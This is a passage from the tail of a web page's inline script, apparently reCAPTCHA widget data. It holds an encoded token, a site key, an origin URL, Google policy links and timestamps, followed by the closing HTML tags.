MPwptLA8Ksw5/Cm8KBw5bCvMOHQxfDp8OgXyXCoj0OBcOxw4k3c1lyBmUZw7wOw5QmRkZpwojDsMOxTXDClTxDQsKQTwHDqMKjdcKGwrYPXCbDvMOdZQ/CoMKsJBhoZcOoScKyEsKowojCg8Otw48seMOGXMKXw50pCxDDnsOZTwHCkB5iw6UowrEUS3HDmkklwqsgQTXCjAnCtcOowrocw4NdCcK4CsKIDcO+a8ORw67DpMOhw5jCt1pN\x22],null,[\x22conf\x22,null,\x226LfTzwAaAAAAAJ8gtmtVBHVI-edBqCJlModEp8Sx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,726],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://niiokapiano.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nv1075+yVXvxJNvLOsqypYV9qgH2zPMfj/pUPv6PEJQ\\u003d\x22,1,0,null,1,1769906145317,0,0,[205,165],null,[89,115,185,93],\x22RC-_omRuMKXKVVk1Q\x22,null,null,null,null,null,\x220dAFcWeA5D8wX6wVqkgpDxY4Puf0nNicOxVJRN0cPJNvMSCCUrgSyEGNm3HEQ21awRJF5u4hHrNYTn-dKeD7pEwyWBWbcoCqbyYQ\x22,1769988945242]");
    </script></body></html>